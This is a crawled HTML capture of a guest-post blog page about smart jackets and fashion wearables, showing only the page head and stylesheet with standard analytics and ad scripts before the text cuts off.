

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html
body_size: 40955
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1756746695084-8evt5j' name='bigposting-verify'/>
<meta content='en-US' http-equiv='content-language'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='45254f24176b5f4014d3' name='lh-site-verification'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.aclassblogs.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="A Class Blogs - Health Accepting Guest Posts - Atom" href="https://www.aclassblogs.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="A Class Blogs - Health Accepting Guest Posts - RSS" href="https://www.aclassblogs.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="A Class Blogs - Health Accepting Guest Posts - Atom" href="https://www.blogger.com/feeds/7589214238870757599/posts/default" />

<link rel="alternate" type="application/atom+xml" title="A Class Blogs - Health Accepting Guest Posts - Atom" href="https://www.aclassblogs.com/feeds/178806787162719029/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg' rel='image_src'/>
<meta content='In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but al' name='description'/>
<meta content='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' property='og:url'/>
<meta content='Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' property='og:title'/>
<meta content='In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but al' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/w1200-h630-p-k-no-nu/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg' property='og:image'/>
<meta content='101232491406805' property='fb:pages'/>
<title>
Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman - A Class Blogs - Health Accepting Guest Posts
</title>
<title> This is my website </title>
<!-- Description and Keywords (start) -->
<meta content='Guest Post Blogging, Write For Us, Accepting All Guest Posts Categories, High DA PA Blogging Site, Submit Blogs and Articles.' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' property='og:title'/>
<meta content='https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-75242105-5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75242105-5');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-201132975-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201132975-1');
</script>
<script async='async' data-ad-client='ca-pub-3473094808252781' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script type='application/ld+json'>
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "A Class Blogs",
      "image": [
        "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2m4KWo3wUTitpQMw8e3HxbjSobWR0EX_uil7MjwmNMaBorkOg2FUtYbP95Gtdkk7MFDuIblYbeOxz1DxuXAk9etmG7ga57ituacHvjwoPBm36Bbpb1yi7Da4wTNe-cDZP0nEStiVOE0g/s1600/Logo-A-Class-Blogs.PNG"
       ],
      "description": "We at A Class Blogs accepts Guest Post for all categories. You can Submit Guest post for Health, Fitness, Home and Improvement, Travel, Fashion, Tech, Etc.",
      "mpn": "925873",
      "brand": {
        "@type": "Brand",
        "name": "A Class Blogs"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "4",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Michael Cronk"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.4",
        "reviewCount": "89"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.aclassblogs.com/",
        "priceCurrency": "USD",
        "price": "39.99",
        "priceValidUntil": "2020-12-20",
        "itemCondition": "https://schema.org/UsedCondition",
        "availability": "https://schema.org/InStock"
      }
    }
  </script>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg' property='og:image'/>
<meta content='In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but al' name='og:description'/>
<meta content='A Class Blogs - Health Accepting Guest Posts' property='og:site_name'/>
<meta content='https://www.aclassblogs.com/' name='twitter:domain'/>
<meta content='Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg' name='twitter:image'/>
<meta content='Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman' name='twitter:title'/>
<meta content='In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but al' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Robusta
Author :     http://www.TemplatesYard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f3f3f3" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#eb3e32" />
<Variable name="topcolor" description="Top Menu Background Color" type="color" default="#eb3e32" />
<Variable name="headbgcolor" description="Header Background Color" type="color" default="#eb3e32" />
<Variable name="menubgcolor" description="Menu Background Color" type="color" default="#363f4d" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#eb3e32;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family:Oswald;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzZbL5-FlOiaKqzILX4sLn-q8lLaChoKRuOxgQfTww7-e7KhKn1U-kIpYEhVrbMZx5tv4cY0aCDOuOE2ifBHgKgMxnJXY6sKst83hWRaaidHXMSmnGmpaEbTkJH9Abz10plHNk4t6JWWI/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5kUfeiGcZxmbQWSS03pBYwI0R5iQ76oVBYTFBzBzdpekxShffNbeyWzyvfa2iVoAZr7gb6VhMFHcmUz6eG25SiPxZ_pIBQ4oAdZCoHaS1Iv8I6DGMrEPIyHbi8Rz87EwiBbvvUrIAslU/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.widget iframe, .widget img {max-width: 100%;}.status-msg-wrap {display: none;}a:hover {color:#000;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 16px;font-weight: normal;line-height: 21px;background: #fff;}#outer-wrapper{max-width:100%;margin:0 auto;background: #f3f3f3 url() repeat fixed top left;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1150px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 800px;background: #fff;padding: 15px;box-sizing: border-box;border-radius: 4px;box-shadow: 0 1px 0 #ebebeb;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar {background-color: #eb3e32;border-bottom:1px solid rgba(255,255,255,0.3);}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #fff;margin:0 auto;}.top-bar-social, .bottom-bar-social {float: right;padding: 5px 0;}.bottom-bar-social {padding:0 0;}.top-bar-social li, .bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;background-color: #FFF;background-repeat: repeat-x;background-image: -webkit-linear-gradient(top, #ffffff 1%,#fefefe 100%);background-image: linear-gradient(to bottom, #ffffff 1%,#fefefe 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fefefe',GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;background-color: #FFF;background-repeat: repeat-x;background-image: -webkit-linear-gradient(top, #ffffff 1%,#fefefe 100%);background-image: linear-gradient(to bottom, #ffffff 1%,#fefefe 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#fefefe',GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);transition: color 0.3s linear;-moz-transition: color 0.3s linear;-webkit-transition: color 0.3s linear;-o-transition: color 0.3s linear;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}#main h2.title {padding: 10px;font-size: 27px;margin: 20px 0;text-align: center;font-family: 'Open Sans', sans-serif;font-weight: 400;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social #social a.bloglovin{color:#ffbd2f}.top-bar-social #social a.facebook{color:#3b5998}.top-bar-social #social a.twitter{color:#00aced}.top-bar-social #social a.gplus{color:#df4b37}.top-bar-social #social a.rss{color:#f26522}.top-bar-social #social a.youtube{color:#cd201f}.top-bar-social #social a.skype{color:#00aff0}.top-bar-social #social a.stumbleupon{color:#eb4924}.top-bar-social #social a.tumblr{color:#35465c}.top-bar-social #social a.vine{color:#00b488}.top-bar-social #social a.stack-overflow{color:#f48024}.top-bar-social #social a.linkedin{color:#0077b5}.top-bar-social #social a.dribbble{color:#ea4c89}.top-bar-social #social a.soundcloud{color:#ff3300}.top-bar-social #social a.behance{color:#1769ff}.top-bar-social #social a.digg{color:#005be2}.top-bar-social #social a.instagram{color:#c13584}.top-bar-social #social a.pinterest{color:#bd081c}.top-bar-social #social a.delicious{color:#3399ff}.top-bar-social #social a.codepen{color:#47cf73}.bottom-bar-social #social a.bloglovin{color:#ffbd2f}.bottom-bar-social #social a.facebook{color:#3b5998}.bottom-bar-social #social a.twitter{color:#00aced}.bottom-bar-social #social a.gplus{color:#df4b37}.bottom-bar-social #social a.rss{color:#f26522}.bottom-bar-social #social a.youtube{color:#cd201f}.bottom-bar-social #social a.skype{color:#00aff0}.bottom-bar-social #social a.stumbleupon{color:#eb4924}.bottom-bar-social #social a.tumblr{color:#35465c}.bottom-bar-social #social a.vine{color:#00b488}.bottom-bar-social #social a.stack-overflow{color:#f48024}.bottom-bar-social #social a.linkedin{color:#0077b5}.bottom-bar-social #social a.dribbble{color:#ea4c89}.bottom-bar-social #social a.soundcloud{color:#ff3300}.bottom-bar-social #social a.behance{color:#1769ff}.bottom-bar-social #social a.digg{color:#005be2}.bottom-bar-social #social a.instagram{color:#c13584}.bottom-bar-social #social a.pinterest{color:#bd081c}.bottom-bar-social #social a.delicious{color:#3399ff}.bottom-bar-social #social a.codepen{color:#47cf73}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #eb3e32;opacity: 1;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding:0;}.top-menu ul li a {padding: 12px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color:#fff;}.selectnav {display:none}#header-wrapper {background: #eb3e32;}#header-wrappers {color: #fff;padding: 20px 0 20px;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Shadows Into Light', cursive;color: #fff;font-size: 49px;font-weight: bold;line-height: 68px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #fefefe;font: normal 14px Oswald;margin: 0;padding: 10px 0;text-transform: uppercase;text-align: left;}.headerleft {float: left;margin: 0;padding: 0;width: 320px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #363f4d;padding:0 30px;box-sizing:border-box;border-radius: 30px 30px 0 0;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Oswald;}#menu ul > li:first-child > a {padding-left: 0;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #363f4d;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #363f4d;z-index: 99;margin-top: -1px;margin-left: 0;padding: 0;border-left: 1px solid #6d6d6d;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #8d8d8d;}#menu ul > li > ul > li:first-child, #menu ul > li > ul > li > ul > li:first-child {border-top: 1px solid #8d8d8d;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li:hover > a {color: #eb3e32 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.email-folower {color: #666;overflow: hidden;margin:20px 0 0;position:relative;}.email-folower h2 {display:none;}.email-folower-wrap {margin: 0 auto;background: #fff;border-radius: 3px;box-shadow: 0 1px 0 0 #ebebeb;padding: 40px 25px;box-sizing:border-box;overflow:hidden;}.email-folower .email-letter-text {float: left;padding: 0;width: 55%;text-align:left;}.email-folower .email-letter-text .special-icons {font-size: 45px;float: left;color: #eb3e32;margin-right: 10px;width: 50px;height: 60px;line-height: 60px;}.email-folower .email-letter-text .email-letter-text-in {display: block;overflow: hidden;}.email-folower .email-letter-text .subhead {color: #606060;display: inline-block;font-size: 20px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 3px;border-bottom: 1px solid #6a6a6a;}.email-folower .email-letter-text .subtext {color: #666666;font-size: 14px;line-height: 25px;}.email-folower .follow-by-email-inner {margin: 15px 0 0;float: right;width: 45%;}.email-folower .follow-by-email-inner {position: relative;}.email-folower .follow-by-email-inner .follow-by-email-address {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow: none;border: 1px solid #f1f1f1;background:#f3f3f3;color: #898d90;border-radius:30px;font-size: 14px;height: 44px;padding-left: 15px;letter-spacing: .5px;text-transform:capitalize;width: 98%;box-sizing: border-box;}.email-folower input::placeholder {color: #898d90;font-size: 14px;}.email-folower .follow-by-email-inner .follow-by-email-submit {background: #363f4d;border: 1px solid #363f4d;border-radius:30px;color: #FFF;cursor: pointer;font-size: 20px;height: 44px;margin: 0 3px;width: 60px;z-index: 0;text-transform:uppercase;font-weight:bold;display: inline-block;font-family: FontAwesome;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.email-folower .follow-by-email-inner .follow-by-email-submit:hover {background: #eb3e32;border: 1px solid #eb3e32;color:#fff;}.sidebar .widget, .mini-sidebar .widget {margin-bottom: 15px;position: relative;clear: both;background: #fff;border-radius: 4px;box-shadow: 0 1px 0 #ebebeb;}.sidebar h2 {padding: 10px 20px;box-sizing: border-box;margin: 0;position: relative;background:#eb3e32;border-radius: 4px 4px 0 0;color: #fff;font-size:18px;text-transform:uppercase;}.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {list-style-type:none;margin:0;padding: 0;}.sidebar .LinkList li, .mini-sidebar .LinkList li {padding: 0 0 6px 0;margin: 0 0 6px 0;text-transform:capitalize;}.sidebar .widget-content {padding: 15px;box-sizing: border-box;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {overflow: hidden;clear: both;padding: 0;margin: 0;border-radius: 4px 4px 0 0;}.sidetabs .widget-content {padding: 15px;box-sizing: border-box;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 50%;float: left;display: inline-block;padding: 0 }.menu-tab li a {font-family: 'Oswald', sans-serif;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#192b33;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#eb3e32;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside2 {margin-bottom: 15px;}article {padding:0 10px 0 0;overflow: hidden;}.post-outer {padding:0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}.index .post, .archive .post {border-bottom: 1px solid #f3f3f3;padding: 0 0 20px;}.post-head h1 {color: #000;font-size: 38px;font-weight: 400;line-height: 44px;}.post h2 {margin-bottom: 12px;line-height: 1.3em;font-size: 30px;font-weight: 400;}.post h2 a {color: #eb3e32;letter-spacing: 1px;}.post h2 {margin: 10px 0;padding: 0;}.retitle h2 {display: block;}.post-body {margin: 0px;padding:10px;font-size: 18px;line-height: 26px;box-sizing: border-box;}.post-body a {}.block-image {float:left;width: 280px;height: auto;margin-right: 20px;position:relative;}.block-image .thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.block-image a {width: 100%;height: 230px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image .thumb > a:before {position: absolute;content: '';width: 100%;height: 100%;background-color: #000;opacity: 0;left: 0;top: 0;-webkit-transition: all 0.35s ease-in-out;-moz-transition: all 0.35s ease-in-out;-ms-transition: all 0.35s ease-in-out;-o-transition: all 0.35s ease-in-out;transition: all 0.35s ease-in-out;}.block-image .thumb:hover > a:before {opacity: 0.3;}.date-header-post {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header-post a {color: #bdbdbd;}.post-header {padding:0 10px 10px;}.index .post-header, .archive .post-header {padding:0;}#meta-post .fa-calendar-o {margin-left: 8px;}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding: 10px 0;}.breadcrumbs span a.bhome{color:#eb3e32}.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}.breadcrumbs span a:hover{color:#eb3e32}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a {color: #CBCBCB;}.post-meta i {color: #222222;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #343434;}.resumo span {display: 